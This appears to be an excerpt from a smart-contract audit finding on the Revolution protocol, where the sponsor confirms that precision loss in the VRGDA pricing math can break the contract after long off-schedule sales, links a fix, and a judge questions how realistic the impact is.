Optimize the vrgdac.yToX function, or set a minimum timeSinceStart value, which is used when the minimum is exceeded.

rocketman-21 (Revolution) confirmed and commented:

Looked into this extensively, it operates under the assumption that the token emission schedule (# sold) will be way off schedule. eg: over a year, 75%+ lower than expected according to the target sale per time unit.

In that case, after a prolonged amount of time, the math in the VRGDA will break due to a param reaching 0 in the available fixed point decimals. given the VRGDA pricing mechanism decreases the price, my assumption is that in a rational market we will never reach the above case, because tokens will become cheaper and cheaper. or the DAO/community will be dead and no one wants to buy tokens anymore.

However, upon second look here - I do think this is valid.

I was able to reproduce the VRGDA breaking in multiple different scenarios due to precision loss in the VRGDA math

even if the supply was way off schedule, there could be scenarios imho where the community sets a large perTimeUnit and targetPrice and never meets that volume, and after 1+ years their vrgda will likely break

fix here: https://github.com/collectivexyz/revolution-protocol/commit/2bd0b35df870097be166a0d57af0a1f0d62a7518

@rocketman-21 Thanks for this insight, as far as I can reproduce the PoCs it’s hard to distinguish if this can have an impact on the protocol or just arises under unrealistic assumptions.